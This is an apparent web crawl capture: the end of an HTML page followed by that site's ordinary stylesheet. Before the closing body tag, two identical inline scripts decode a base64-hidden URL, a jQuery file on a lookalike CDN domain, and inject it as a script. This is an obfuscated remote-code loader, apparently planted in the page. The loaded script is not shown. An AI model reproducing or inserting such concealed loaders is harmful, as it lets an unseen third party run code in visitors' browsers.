    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.rybkid.com/static/poverty/ruin/expensive.css
body_size: 1054
content:

.splitStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}
.resolveStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.extraordinaryStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

